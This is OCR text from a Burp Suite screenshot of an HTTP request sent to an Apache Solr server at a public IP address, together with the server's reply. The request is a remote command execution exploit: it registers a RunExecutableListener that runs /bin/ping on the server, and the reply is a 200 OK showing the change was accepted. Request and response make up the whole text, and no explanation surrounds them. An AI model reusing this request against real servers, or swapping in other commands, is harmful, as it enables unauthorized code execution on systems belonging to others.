 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://81.68.139.186:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// :8983/solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 191
13
14 {
15 "add-listener":{
16 "event":"postCommit",
17 "name":"newlistener",
18 "class":"solr.RunExecutableListener",
19 "exe":"ping",
20 "dir":"/bin/",
21 "args":[
"1.1.1.1"
]
22 }
23 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":568},
9 "WARNING":"This response format is experimental.  It is likely to change in the future."}
10
? Search... 0 matches
Done 227 bytes | 634 millis